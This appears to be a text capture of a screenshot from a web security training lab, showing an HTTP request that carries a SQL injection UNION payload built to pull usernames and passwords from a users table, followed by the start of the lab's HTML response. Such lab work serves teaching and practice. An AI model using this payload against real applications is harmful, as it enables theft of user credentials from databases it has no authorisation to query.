 Request
Pretty Raw Hex \n
1 GET /filter?category=
Gifts'+UNION+SELECT+NULL,username||':password
is:'||password+FROM+users-- HTTP/2
2 Host:
0a0a00320411aef584ee0ecc00ea0066.web-security-acade
my.net
3 Cookie: session=hhxBzr1GeJ4Xw1bk4JaL819LaT2dCUZx
4 Sec-Ch-Ua: "Chromium";v="139", "Not;A=Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "macOS"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
10_15_7) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/139.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer:
https://0a0a00320411aef584ee0ecc00ea0066.web-securi
ty-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 9010
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=
/resources/labheader/css/academyLabHeade
r.css rel=stylesheet>
10 <link href=
/resources/css/labsEcommerce.css rel=
stylesheet>
11 <title>
SQL injection UNION attack,
retrieving data from other tables
</title>
12 </head>
13 <body>
14 <script src="
/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=
title-container>
20 <h2>